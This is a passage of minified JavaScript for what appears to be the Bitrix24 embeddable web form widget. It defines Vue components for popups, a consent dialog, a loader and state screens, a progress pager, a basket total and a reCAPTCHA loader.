ct.formatMoney(e.toFixed(2),babelHelpers.classPrivateFieldGet(this,xn).format)}},{key:"sum",value:function t(){return this.items().reduce(function(t,e){return t+e.getSummary()},0)}},{key:"total",value:function t(){return this.items().reduce(function(t,e){return t+e.getTotal()},0)}},{key:"discount",value:function t(){return this.items().reduce(function(t,e){return t+e.getDiscounts()},0)}},{key:"printSum",value:function t(){return this.formatMoney(this.sum())}},{key:"printTotal",value:function t(){return this.formatMoney(this.total())}},{key:"printDiscount",value:function t(){return this.formatMoney(this.discount())}}]);return t}();var xn=new WeakMap;var Hn=new WeakMap;var Sn={props:["show","enabled","zIndex","text","topIntersected","bottomIntersected"],template:'\n\t\t<div>\n\t\t\t<transition name="b24-a-fade">\n\t\t\t\t<div class="b24-window-scroll-arrow-up-box"\n\t\t\t\t\tv-if="enabled && !text && !anchorTopIntersected" \n\t\t\t\t\t:style="{ zIndex: zIndexComputed + 10}"\n\t\t\t\t\t@click="scrollTo(false)"\n\t\t\t\t>\n\t\t\t\t\t<button type="button" class="b24-window-scroll-arrow-up"></button>\n\t\t\t\t</div>\n\t\t\t</transition>\t\t\t\t\t\t\n\t\t\t<div class="b24-window-scrollable" :style="{ zIndex: zIndexComputed }">\n\t\t\t\t<div v-if="enabled" class="b24-window-scroll-anchor"></div>\n\t\t\t\t<slot></slot>\n\t\t\t\t<div v-if="enabled" class="b24-window-scroll-anchor"></div>\n\t\t\t</div>\n\t\t\t<transition name="b24-a-fade">\n\t\t\t\t<div class="b24-window-scroll-arrow-down-box"\n\t\t\t\t\tv-if="enabled && !text && !anchorBottomIntersected && !hideEars"\n\t\t\t\t\t:style="{ zIndex: zIndexComputed + 10}"\n\t\t\t\t\t@click="scrollTo(true)"\n\t\t\t\t>\n\t\t\t\t\t<button type="button" class="b24-window-scroll-arrow-down"></button>\n\t\t\t\t</div>\n\t\t\t\t<div class="b24-form-scroll-textable"\n\t\t\t\t\tv-if="enabled && text && !anchorBottomIntersected && !hideEars" \n\t\t\t\t\t:style="{ zIndex: zIndexComputed + 10}"\n\t\t\t\t\t@click="scrollTo(true)"\n\t\t\t\t>\n\t\t\t\t\t<p class="b24-form-scroll-textable-text">{{ text }}</p>\n\t\t\t\t\t<div class="b24-form-scroll-textable-arrow">\n\t\t\t\t\t\t<div class="b24-form-scroll-textable-arrow-item"></div>\n\t\t\t\t\t\t<div class="b24-form-scroll-textable-arrow-item"></div>\n\t\t\t\t\t\t<div class="b24-form-scroll-textable-arrow-item"></div>\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t</transition>\n\t\t</div>\t\n\t',data:function t(){return{showed:false,anchorObserver:null,anchorTopIntersected:true,anchorBottomIntersected:true}},computed:{zIndexComputed:function t(){return this.zIndex||200},hideEars:function t(){return this.$root.flags?this.$root.flags.hideEars:false}},methods:{getScrollNode:function t(){return this.$el.querySelector(".b24-window-scrollable")},scrollTo:function t(e){e=e||false;var n=this.getScrollNode();var r=10;var i=100;var a=e?n.scrollHeight-n.offsetHeight-n.scrollTop:n.scrollTop;var s=a/(i/r);var o=function t(){a-=s;n.scrollTop+=e?+s:-s;if(a>0){setTimeout(t,r)}};o()},toggleScroll:function t(){ot.toggle(this.getScrollNode(),!this.show)},toggleObservingScrollHint:function t(){var e=this;if(!window.IntersectionObserver){return}var n=this.getScrollNode();if(!n){return}var r=n.firstElementChild;var i=n.lastElementChild;if(!r&&!i){return}if(this.anchorObserver){r?this.anchorObserver.unobserve(r):null;i?this.anchorObserver.unobserve(i):null;this.anchorObserver=null;return}this.anchorObserver=new IntersectionObserver(function(t){t.forEach(function(t){if(t.target===r){e.anchorTopIntersected=!!t.isIntersecting}else if(t.target===i){e.anchorBottomIntersected=!!t.isIntersecting}})},{root:n,rootMargin:this.scrollDownText?"80px":"60px",threshold:.1});r?this.anchorObserver.observe(r):null;i?this.anchorObserver.observe(i):null}},mounted:function t(){if(this.show){this.toggleScroll();this.toggleObservingScrollHint()}},watch:{show:function t(e){if(e&&!this.showed){this.showed=true}this.toggleScroll();this.toggleObservingScrollHint()}}};var Pn={props:["show","background"],components:{},template:'\n\t\t<transition name="b24-a-fade" appear>\n\t\t\t<div class="b24-window-overlay"\n\t\t\t\t:style="{ backgroundColor: background }" \n\t\t\t\t@click="$emit(\'click\')"\n\t\t\t\tv-show="show"\n\t\t\t></div>\n\t\t</transition>\n\t'};var Tn={props:["show","title","position","vertical","maxWidth","zIndex","scrollDown","scrollDownText"],components:{"b24-overlay":Pn,"b24-scrollable":Sn},data:function t(){return{escHandler:null}},methods:{hide:function t(){this.show=false;this.$emit("hide")},listenEsc:function t(){var e=this;if(!this.escHandler){this.escHandler=function(t){if(e.show&&t.key==="Escape"){t.preventDefault();t.stopPropagation();e.hide()}}}this.show?document.addEventListener("keydown",this.escHandler):document.removeEventListener("keydown",this.escHandler)}},mounted:function t(){this.listenEsc()},watch:{show:function t(){this.listenEsc()}},computed:{zIndexComputed:function t(){return this.zIndex||200}}};var On={mixins:[Tn],template:'\n\t\t<div class="b24-window">\n\t\t\t<b24-overlay :show="show" @click="hide()"></b24-overlay>\n\t\t\t<transition :name="getTransitionName()" appear>\n\t\t\t\t<div class="b24-window-popup" \n\t\t\t\t\t:class="classes()"\n\t\t\t\t\t@click.self.prevent="hide()"\n\t\t\t\t\tv-show="show"\n\t\t\t\t>\n\t\t\t\t\t<div class="b24-window-popup-wrapper" \n\t\t\t\t\t\t:style="{ maxWidth: maxWidth + \'px\' }"\n\t\t\t\t\t>\n\t\t\t\t\t\t<button @click="hide()" type="button" class="b24-window-close" :style="{ zIndex: zIndexComputed + 20}" ></button>\n\t\t\t\t\t\t<b24-scrollable\n\t\t\t\t\t\t\t:show="show"\n\t\t\t\t\t\t\t:enabled="scrollDown"\n\t\t\t\t\t\t\t:zIndex="zIndex"\n\t\t\t\t\t\t\t:text="scrollDownText"\n\t\t\t\t\t\t>\n\t\t\t\t\t\t\t<div v-if="title" class="b24-window-popup-head">\n\t\t\t\t\t\t\t\t<div class="b24-window-popup-title">{{ title }}</div>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t<div class="b24-window-popup-body">\n\t\t\t\t\t\t\t\t<slot></slot>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t</b24-scrollable>\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t</transition>\n\t\t</div>\n\t',methods:{getTransitionName:function t(){return"b24-a-slide-"+(this.vertical||"bottom")},classes:function t(){return["b24-window-popup-p-"+(this.position||"center")]}}};var In={mixins:[Tn],template:'\n\t\t<div class="b24-window">\n\t\t\t<b24-overlay :show="show" @click="hide()"></b24-overlay>\n\t\t\t<transition :name="getTransitionName()" appear>\n\t\t\t\t<div class="b24-window-panel"\n\t\t\t\t\t:class="classes()"\n\t\t\t\t\tv-show="show"\n\t\t\t\t>\n\t\t\t\t\t<button @click="hide()" type="button" class="b24-window-close" :style="{ zIndex: zIndexComputed + 20}" ></button>\n\t\t\t\t\t<b24-scrollable\n\t\t\t\t\t\t:show="show"\n\t\t\t\t\t\t:enabled="scrollDown"\n\t\t\t\t\t\t:zIndex="zIndex"\n\t\t\t\t\t\t:text="scrollDownText"\n\t\t\t\t\t>\n\t\t\t\t\t\t<slot></slot>\n\t\t\t\t\t</b24-scrollable>\n\t\t\t\t</div>\n\t\t\t</transition>\n\t\t</div>\n\t',methods:{getTransitionName:function t(){return"b24-a-slide-"+(this.vertical||"bottom")},classes:function t(){return["b24-window-panel-pos-"+(this.position||"right")]}}};var $n={mixins:[Tn],template:'\n\t\t<div class="b24-window">\n\t\t\t<b24-overlay :show="show" @click="hide()" :background="\'transparent\'"></b24-overlay>\n\t\t\t<transition :name="getTransitionName()" appear>\n\t\t\t\t<div class="b24-window-widget" \n\t\t\t\t\t:class="classes()" \n\t\t\t\t\tv-show="show"\n\t\t\t\t>\n\t\t\t\t\t<button @click="hide()" type="button" class="b24-window-close"></button>\n\t\t\t\t\t<div class="b24-window-widget-body">\n\t\t\t\t\t\t<slot></slot>\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t</transition>\n\t\t</div>\n\t',methods:{getTransitionName:function t(){return"b24-a-slide-short-"+(this.vertical||"bottom")},classes:function t(){return["b24-window-widget-p-"+(this.vertical||"bottom")+"-"+(this.position||"right")]}}};var Fn={"b24-overlay":Pn,"b24-popup":On,"b24-panel":In,"b24-widget":$n};var An={Popup:On,Panel:In,Widget:$n,Definition:Fn};var Dn={mixins:[],props:["messages","view","fields","visible","title","html","field"],components:Object.assign(An.Definition,{field:We.getComponent()}),data:function t(){return{field:null,visible:false,title:"",html:"",maxWidth:600}},template:'\n\t\t<div>\n\t\t\t<component v-bind:is="\'field\'"\n\t\t\t\tv-for="field in fields"\n\t\t\t\tv-bind:key="field.id"\n\t\t\t\tv-bind:field="field"\n\t\t\t></component>\n\n\t\t\t<b24-popup\n\t\t\t\t:show="visible" \n\t\t\t\t:title="title" \n\t\t\t\t:maxWidth="maxWidth" \n\t\t\t\t:zIndex="199999"\n\t\t\t\t:scrollDown="true"\n\t\t\t\t:scrollDownText="messages.get(\'consentReadAll\')"\n\t\t\t\t@hide="reject"\n\t\t\t>\n\t\t\t\t<div style="padding: 0 12px 12px;">\n\t\t\t\t\t<div v-html="html"></div>\n\t\t\t\t\t\n\t\t\t\t\t<div class="b24-form-btn-container" style="padding: 12px 0 0;">\n\t\t\t\t\t\t<div class="b24-form-btn-block"\n\t\t\t\t\t\t\t@click.prevent="apply"\t\t\t\t\t\t\n\t\t\t\t\t\t>\n\t\t\t\t\t\t\t<button type="button" class="b24-form-btn">\n\t\t\t\t\t\t\t\t{{ messages.get(\'consentAccept\') }}\n\t\t\t\t\t\t\t</button>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="b24-form-btn-block"\n\t\t\t\t\t\t\t@click.prevent="reject"\t\t\t\t\t\t\n\t\t\t\t\t\t>\n\t\t\t\t\t\t\t<button type="button" class="b24-form-btn b24-form-btn-white b24-form-btn-border">\n\t\t\t\t\t\t\t\t{{ messages.get(\'consentReject\') }}\n\t\t\t\t\t\t\t</button>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t</b24-popup>\n\t\t</div>\n\t',mounted:function t(){this.$root.$on("consent:request",this.showPopup)},computed:{position:function t(){return this.view.position}},methods:{apply:function t(){this.field.applyConsent();this.field=null;this.hidePopup()},reject:function t(){this.field.rejectConsent();this.field=null;this.hidePopup()},hidePopup:function t(){this.visible=false},showPopup:function t(e){var n=this;var r=e.options.content.text||"";var i=document.createElement("div");i.textContent=r;r=i.innerHTML.replace(/[\n]/g,"<br>");this.field=e;this.title=e.options.content.title;this.html=r||e.options.content.html;this.visible=true;setTimeout(function(){n.$root.$emit("resize")},0)}}};var En={props:["form"],data:function t(){return{isSmallHeight:false}},mounted:function t(){this.isSmallHeight=this.$el.parentElement.offsetHeight>=1e3},template:'\n\t\t<div class="b24-form-state-container" :class="{\'b24-form-state--sticky\': isSmallHeight}">\n\t\t\t\t<transition name="b24-a-fade">\n\t\t\t\t\t<div v-show="form.loading" class="b24-form-loader">\n\t\t\t\t\t\t<div class="b24-form-loader-icon">\n\t\t\t\t\t\t\t<svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 263 174">\n\t\t\t\t\t\t\t\t<defs>\n\t\t\t\t\t\t\t\t\t   <svg width="158px" height="158px" viewBox="0 0 158 158" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n\t\t\t\t\t\t\t\t\t\t   <path id="bxSunLines" class="bx-sun-lines-animate" d="M79,0 C80.6568542,0 82,1.34314575 82,3 L82,22 C82,23.6568542 80.6568542,25 79,25 C77.3431458,25 76,23.6568542 76,22 L76,3 C76,1.34314575 77.3431458,0 79,0 Z M134.861,23.139 C136.032146,24.3104996 136.032146,26.2095004 134.861,27.381 L121.426,40.816 C120.248863,41.9529166 118.377746,41.9366571 117.220544,40.7794557 C116.063343,39.6222543 116.047083,37.7511367 117.184,36.574 L130.619,23.139 C131.7905,21.9678542 133.6895,21.9678542 134.861,23.139 L134.861,23.139 Z M158,79 C158,80.6568542 156.656854,82 155,82 L136,82 C134.343146,82 133,80.6568542 133,79 C133,77.3431458 134.343146,76 136,76 L155,76 C156.656854,76 158,77.3431458 158,79 Z M134.861,134.861 C133.6895,136.032146 131.7905,136.032146 130.619,134.861 L117.184,121.426 C116.40413,120.672777 116.091362,119.557366 116.365909,118.508478 C116.640455,117.45959 117.45959,116.640455 118.508478,116.365909 C119.557366,116.091362 120.672777,116.40413 121.426,117.184 L134.861,130.619 C136.032146,131.7905 136.032146,133.6895 134.861,134.861 Z M79,158 C77.3431458,158 76,156.656854 76,155 L76,136 C76,134.343146 77.3431458,133 79,133 C80.6568542,133 82,134.343146 82,136 L82,155 C82,156.656854 80.6568542,158 79,158 Z M23.139,134.861 C21.9678542,133.6895 21.9678542,131.7905 23.139,130.619 L36.574,117.184 C37.3272234,116.40413 38.4426337,116.091362 39.491522,116.365909 C40.5404103,116.640455 41.3595451,117.45959 41.6340915,118.508478 C41.9086378,119.557366 41.5958698,120.672777 40.816,121.426 L27.381,134.861 C26.2095004,136.032146 24.3104996,136.032146 23.139,134.861 Z M0,79 C0,77.3431458 1.34314575,76 3,76 L22,76 C23.6568542,76 25,77.3431458 25,79 C25,80.6568542 23.6568542,82 22,82 L3,82 C1.34314575,82 0,80.6568542 0,79 L0,79 Z M23.139,23.139 C24.3104996,21.9678542 26.2095004,21.9678542 27.381,23.139 L40.816,36.574 C41.5958698,37.3272234 41.9086378,38.4426337 41.6340915,39.491522 C41.3595451,40.5404103 40.5404103,41.3595451 39.491522,41.6340915 C38.4426337,41.9086378 37.3272234,41.5958698 36.574,40.816 L23.139,27.381 C21.9678542,26.2095004 21.9678542,24.3104996 23.139,23.139 Z" fill="#FFD110" />\n\t\t\t\t\t\t\t\t\t   </svg>\n\t\t\t\t\t\t\t   </defs>\n\t\t\t\t\t\t\t   <g fill="none" fill-rule="evenodd">\n\t\t\t\t\t\t\t\t   <path d="M65.745 160.5l.245-.005c13.047-.261 23.51-10.923 23.51-23.995 0-13.255-10.745-24-24-24-3.404 0-6.706.709-9.748 2.062l-.47.21-.196-.477A19.004 19.004 0 0 0 37.5 102.5c-10.493 0-19 8.507-19 19 0 1.154.103 2.295.306 3.413l.108.6-.609-.01A17.856 17.856 0 0 0 18 125.5C8.335 125.5.5 133.335.5 143s7.835 17.5 17.5 17.5h47.745zM166.5 85.5h69v-.316l.422-.066C251.14 82.73 262.5 69.564 262.5 54c0-17.397-14.103-31.5-31.5-31.5-.347 0-.694.006-1.04.017l-.395.013-.103-.382C226.025 9.455 214.63.5 201.5.5c-15.014 0-27.512 11.658-28.877 26.765l-.047.515-.512-.063a29.296 29.296 0 0 0-3.564-.217c-16.016 0-29 12.984-29 29 0 15.101 11.59 27.643 26.542 28.897l.458.039v.064z" stroke-opacity=".05" stroke="#000" fill="#000"/>\n\t\t\t\t\t\t\t\t   <circle class="b24-form-loader-icon-sun-ring" stroke="#FFD110" stroke-width="6" cx="131.5" cy="95.5" r="44.5"/>\n\t\t\t\t\t\t\t   </g>\n\t\t\t\t\t\t\t   <use xlink:href="#bxSunLines" class="b24-form-loader-icon-sun-line" y="16.5" x="52.5" width="158" height="158"/>\n\t\t\t\t\t\t\t</svg>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t</transition>\n\t\t\t\t\n\t\t\t\t<div v-show="form.sent" class="b24-form-state b24-form-success">\n\t\t\t\t\t<div class="b24-form-state-inner">\n\t\t\t\t\t\t<div class="b24-form-state-icon b24-form-success-icon"></div>\n\t\t\t\t\t\t<div class="b24-form-state-text">\n\t\t\t\t\t\t\t<p v-if="!form.stateText">{{ form.messages.get(\'stateSuccessTitle\') }}</p>\n\t\t\t\t\t\t\t<p>{{ form.stateText }}</p>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<button class="b24-form-btn b24-form-btn-border b24-form-btn-tight"\n\t\t\t\t\t\t\tv-if="form.stateButton.text" \n\t\t\t\t\t\t\t@click="form.stateButton.handler" \n\t\t\t\t\t\t>\n\t\t\t\t\t\t\t{{ form.stateButton.text }}\t\t\t\t\t\t\n\t\t\t\t\t\t</button>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="b24-form-inner-box"></div>\n\t\t\t\t</div>\n\t\t\t\n\t\t\t\t<div v-show="form.error" class="b24-form-state b24-form-error">\n\t\t\t\t\t<div class="b24-form-state-inner">\n\t\t\t\t\t\t<div class="b24-form-state-icon b24-form-error-icon"></div>\n\t\t\t\t\t\t<div class="b24-form-state-text">\n\t\t\t\t\t\t\t<p>{{ form.stateText }}</p>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\n\t\t\t\t\t\t<button class="b24-form-btn b24-form-btn-border b24-form-btn-tight"\n\t\t\t\t\t\t\t@click="form.submit()" \n\t\t\t\t\t\t>\n\t\t\t\t\t\t\t{{ form.messages.get(\'stateButtonResend\') }}\t\t\t\t\t\t\n\t\t\t\t\t\t</button>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="b24-form-inner-box"></div>\n\t\t\t\t</div>\n\t\t\t\t\n\t\t\t\t<div v-show="form.disabled" class="b24-form-state b24-form-warning">\n\t\t\t\t\t<div class="b24-form-state-inner">\n\t\t\t\t\t\t<div class="b24-form-state-icon b24-form-warning-icon">\n\t\t\t\t\t\t\t<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 169 169"><defs><circle id="a" cx="84.5" cy="84.5" r="65.5"/><filter x="-.8%" y="-.8%" width="101.5%" height="101.5%" filterUnits="objectBoundingBox" id="b"><feGaussianBlur stdDeviation=".5" in="SourceAlpha" result="shadowBlurInner1"/><feOffset dx="-1" dy="-1" in="shadowBlurInner1" result="shadowOffsetInner1"/><feComposite in="shadowOffsetInner1" in2="SourceAlpha" operator="arithmetic" k2="-1" k3="1" result="shadowInnerInner1"/><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.0886691434 0" in="shadowInnerInner1" result="shadowMatrixInner1"/><feGaussianBlur stdDeviation=".5" in="SourceAlpha" result="shadowBlurInner2"/><feOffset dx="1" dy="1" in="shadowBlurInner2" result="shadowOffsetInner2"/><feComposite in="shadowOffsetInner2" in2="SourceAlpha" operator="arithmetic" k2="-1" k3="1" result="shadowInnerInner2"/><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.292285839 0" in="shadowInnerInner2" result="shadowMatrixInner2"/><feMerge><feMergeNode in="shadowMatrixInner1"/><feMergeNode in="shadowMatrixInner2"/></feMerge></filter></defs><g fill="none" fill-rule="evenodd"><circle stroke-opacity=".05" stroke="#000" fill-opacity=".07" fill="#000" cx="84.5" cy="84.5" r="84"/><use fill="#FFF" xlink:href="#a"/><use fill="#000" filter="url(#b)" xlink:href="#a"/><path d="M114.29 99.648L89.214 58.376c-1.932-3.168-6.536-3.168-8.427 0L55.709 99.648c-1.974 3.25.41 7.352 4.234 7.352h50.155c3.782 0 6.166-4.103 4.193-7.352zM81.404 72.756c0-1.828 1.48-3.29 3.33-3.29h.452c1.85 0 3.33 1.462 3.33 3.29v12.309c0 1.827-1.48 3.29-3.33 3.29h-.453c-1.85 0-3.33-1.463-3.33-3.29V72.756zm7.77 23.886c0 2.274-1.892 4.143-4.194 4.143s-4.193-1.869-4.193-4.143c0-2.275 1.891-4.144 4.193-4.144 2.302 0 4.193 1.869 4.193 4.144z" fill="#000" opacity=".4"/></g></svg>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="b24-form-state-text">\n\t\t\t\t\t\t\t<p>{{ form.messages.get(\'stateDisabled\') }}</p>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="b24-form-inner-box"></div>\n\t\t\t\t</div>\n\t\t</div>\n\t',computed:{},methods:{}};var jn={props:{pager:{type:Object,required:true},diameter:{type:Number,default:44},border:{type:Number,default:4}},template:'\n\t\t<div class="b24-form-progress-container"\n\t\t\tv-if="pager.iterable()"\n\t\t>\n\t\t\t<div class="b24-form-progress-bar-container">\n\t\t\t\t<svg class="b24-form-progress" \n\t\t\t\t\t:viewport="\'0 0 \' + diameter + \' \' + diameter" \n\t\t\t\t\t:width="diameter" :height="diameter"\n\t\t\t\t>\n\t\t\t\t\t<circle class="b24-form-progress-track"\n\t\t\t\t\t\t:r="(diameter - border) / 2" \n\t\t\t\t\t\t:cx="diameter / 2" :cy="diameter / 2" \n\t\t\t\t\t\t:stroke-width="border" \n\t\t\t\t\t></circle>\n\t\t\t\t\t<circle class="b24-form-progress-bar"\n\t\t\t\t\t\t:r="(diameter - border) / 2"\n\t\t\t\t\t\t:cx="diameter / 2" :cy="diameter / 2"\n\t\t\t\t\t\t:stroke-width="border"\n\t\t\t\t\t\t:stroke-dasharray="strokeDasharray" \n\t\t\t\t\t\t:stroke-dashoffset="strokeDashoffset"\n\t\t\t\t\t></circle>\n\t\t\t\t</svg>\n\t\t\t\t<div class="b24-form-progress-bar-counter">\n\t\t\t\t\t<strong>{{ pager.index}}</strong>/{{ pager.count() }}\n\t\t\t\t</div>\n\t\t\t</div>\n\t\t\t<div class="b24-form-progress-bar-title">\n\t\t\t\t{{ pager.current().getTitle() }}\n\t\t\t</div>\n\n\t\t</div>\n\t',computed:{strokeDasharray:function t(){return this.getCircuit()},strokeDashoffset:function t(){return this.getCircuit()-this.getCircuit()/this.pager.count()*this.pager.index}},methods:{getCircuit:function t(){return(this.diameter-this.border)*3.14}}};var Ln={props:["basket","messages"],template:'\n\t\t<div v-if="basket.has()" class="b24-form-basket">\n\t\t\t<table>\n\t\t\t\t<tbody>\n\t\t\t\t\t<tr v-if="basket.discount()" class="b24-form-basket-sum">\n\t\t\t\t\t\t<td class="b24-form-basket-label">\n\t\t\t\t\t\t\t{{ messages.get(\'basketSum\') }}:\n\t\t\t\t\t\t</td>\n\t\t\t\t\t\t<td class="b24-form-basket-value" v-html="basket.printSum()"></td>\n\t\t\t\t\t</tr>\n\t\t\t\t\t<tr v-if="basket.discount()" class="b24-form-basket-discount">\n\t\t\t\t\t\t<td class="b24-form-basket-label">\n\t\t\t\t\t\t\t{{ messages.get(\'basketDiscount\') }}:\n\t\t\t\t\t\t</td>\n\t\t\t\t\t\t<td class="b24-form-basket-value" v-html="basket.printDiscount()"></td>\n\t\t\t\t\t</tr>\n\t\t\t\t\t<tr class="b24-form-basket-pay">\n\t\t\t\t\t\t<td class="b24-form-basket-label">\n\t\t\t\t\t\t\t{{ messages.get(\'basketTotal\') }}:\n\t\t\t\t\t\t</td>\n\t\t\t\t\t\t<td class="b24-form-basket-value" v-html="basket.printTotal()"></td>\n\t\t\t\t\t</tr>\n\t\t\t\t</tbody>\n\t\t\t</table>\n\t\t</div>\n\t',computed:{},methods:{}};var Mn=null;var Nn=[];function Bn(t){if(Mn){t();return}Nn.push(t);if(Mn===false){return}Mn=false;var e=document.createElement("SCRIPT");e.setAttribute("type","text/javascript");e.setAttribute("async","");e.setAttribute("src","https://www.google.com/recaptcha/api.js");e.onload=function(){return window.grecaptcha.ready(function(){Mn=true;Nn.forEach(function(t){return t()})})};(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(e)}var Rn={props:["form"],methods:{canUse:function t(){return this.form.recaptcha.canUse()},renderCaptcha:function t(){this.form.recaptcha.render(this.$el.children[0])}},mounted:function t(){var e=this;if(!this.canUse()){return}Bn(function(){return e.renderCaptcha()})},template:'<div v-if="canUse()" class="b24-form-recaptcha"><div></div></div>'};var zn={props:{form:{type:Xn}},components:{field:We.getComponent(),"agreement-block":Dn,"state-block":En,"pager-block":jn,"basket-block":Ln,"recaptcha-block":Rn},template:'\n\t\t<div class="b24-form-wrapper"\n\t\t\t:class="classes()"\n\t\t>\n\t\t\t<div v-if="form.title || form.desc" class="b24-form-header b24-form-padding-side">\n\t\t\t\t<div v-if="form.title" class="b24-form-header-title">{{ form.title }}</div>\n\t\t\t\t<div class="b24-form-header-description"\n\t\t\t\t\tv-if="form.desc"\n\t\t\t\t\tv-html="form.desc"\n\t\t\t\t></div>\n\t\t\t</div>\n\t\t\t<div v-else class="b24-form-header-padding"></div>\n\n\t\t\t<div class="b24-form-content b24-form-padding-side">\n\t\t\t\t<form \n\t\t\t\t\tmethod="post"\n\t\t\t\t\tnovalidate\n\t\t\t\t\t@submit="submit"\n\t\t\t\t\tv-if="form.pager"\n\t\t\t\t>\n\t\t\t\t\t<component v-bind:is="\'pager-block\'"\n\t\t\t\t\t\tv-bind:key="form.id"\n\t\t\t\t\t\tv-bind:pager="form.pager"\n\t\t\t\t\t\tv-if="form.pager.iterable()"\n\t\t\t\t\t></component>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t<div v-if="!form.disabled">\t\t\n\t\t\t\t\t\t<component v-bind:is="\'field\'"\n\t\t\t\t\t\t\tv-for="field in form.pager.current().fields"\n\t\t\t\t\t\t\tv-bind:key="field.id"\n\t\t\t\t\t\t\tv-bind:field="field"\n\t\t\t\t\t\t></component>\n\t\t\t\t\t</div>\t\n\t\t\t\t\t\n\t\t\t\t\t<component v-bind:is="\'agreement-block\'"\n\t\t\t\t\t\tv-bind:key="form.id"\n\t\t\t\t\t\tv-bind:fields="form.agreements"\n\t\t\t\t\t\tv-bind:view="form.view"\n\t\t\t\t\t\tv-bind:messages="form.messages"\n\t\t\t\t\t\tv-if="form.pager.ended()"\n\t\t\t\t\t></component>\n\t\t\t\t\t\n\t\t\t\t\t<component v-bind:is="\'basket-block\'"\n\t\t\t\t\t\tv-bind:key="form.id"\n\t\t\t\t\t\tv-bind:basket="form.basket"\n\t\t\t\t\t\tv-bind:messages="form.messages"\n\t\t\t\t\t></component>\n\t\t\t\t\t\n\t\t\t\t\t<div class="b24-form-btn-container">\n\t\t\t\t\t\t<div class="b24-form-btn-block"\n\t\t\t\t\t\t\tv-if="!form.pager.beginning()" \n\t\t\t\t\t\t\t@click.prevent="prevPage()"\t\t\t\t\t\t\t\n\t\t\t\t\t\t>\n\t\t\t\t\t\t\t<button type="button" class="b24-form-btn b24-form-btn-white b24-form-btn-border">\n\t\t\t\t\t\t\t\t{{ form.messages.get(\'navBack\') }}\n\t\t\t\t\t\t\t</button>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\n\t\t\t\t\t\t<div class="b24-form-btn-block"\n\t\t\t\t\t\t\tv-if="!form.pager.ended()"\n\t\t\t\t\t\t\t@click.prevent="nextPage()"\t\t\t\t\t\t\n\t\t\t\t\t\t>\n\t\t\t\t\t\t\t<button type="button" class="b24-form-btn">\n\t\t\t\t\t\t\t\t{{ form.messages.get(\'navNext\') }}\n\t\t\t\t\t\t\t</button>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="b24-form-btn-block"\n\t\t\t\t\t\t\tv-if="form.pager.ended()"\t\t\t\t\t\t\n\t\t\t\t\t\t>\n\t\t\t\t\t\t\t<button type="submit" class="b24-form-btn">\n\t\t\t\t\t\t\t\t{{ form.buttonCaption || form.messages.get(\'defButton\') }}\n\t\t\t\t\t\t\t</button>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t\t\n\t\t\t\t\t<span style="color: red;" v-show="false && hasErrors">\n\t\t\t\t\t\tDebug: fill fields\n\t\t\t\t\t</span>\n\t\t\t\t</form>\n\t\t\t</div>\n\t\t\t\n\t\t\t<state-block v-bind:key="form.id" v-bind:form="form"></state-block>\n\t\t\t\n\t\t\t<recaptcha-block :form="form"></recaptcha-block>\n\t\t\t\n\t\t\t<div class="b24-form-sign" v-if="form.useSign">\n\t\t\t\t<select v-show="false" v-model="form.messages.language">\n\t\t\t\t\t<option v-for="language in form.languages" \n\t\t\t\t\t\tv-bind:value="language"\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t>\n\t\t\t\t\t\t{{ language }}\n\t\t\t\t\t</option>\t\t\t\t\n\t\t\t\t</select>\n\t\t\t\n\t\t\t\t<span class="b24-form-sign-text">{{ form.messages.get(\'sign\') }}</span>\n\t\t\t\t<span class="b24-form-sign-bx">{{ getSignBy() }}</span>\n\t\t\t\t<span class="b24-form-sign-24">24</span>\t\t\t\n\t\t\t</div>\t\t\t\n\t\t</div>\n\t',computed:{hasErrors:function t(){return this.form.validated&&!this.form.valid()}},methods:{prevPage:function t(){var e=this;this.form.loading=true;setTimeout(function(){e.form.loading=false;e.form.pager.prev()},300)},nextPage:function t(){var e=this;if(this.form.pager.current().validate()){this.form.loading=true}setTimeout(function(){e.form.loading=false;e.form.pager.next()},300)},getSignBy:function t(){return this.form.messages.get("signBy").replace("24","")},submit:function t(e){if(!this.form.submit()){e.preventDefault()}},classes:function t(){var e=[];if(this.form.view.type==="inline"&&this.form.design.shadow){e.push("b24-form-shadow")}if(this.form.design.compact){e.push("b24-form-compact")}var n=this.form.design.border;for(var r in n){if(!n.hasOwnProperty(r)||!n[r]){continue}e.push("b24-form-border-"+r)}if(this.form.loading||this.form.sent||this.form.error||this.form.disabled){e.push("b24-from-state-on")}return e}}};var Gn={props:["form"],data:function t(){return{designStyleNode:null}},beforeDestroy:function t(){if(this.designStyleNode){this.designStyleNode.parentElement.removeChild(this.designStyleNode)}},methods:{classes:function t(){var e=[];if(this.form.design.isDark()){e.push("b24-form-dark")}else if(this.form.design.isAutoDark());if(this.form.design.style){e.push("b24-form-style-"+this.form.design.style)}return e},isDesignStylesApplied:function t(){var 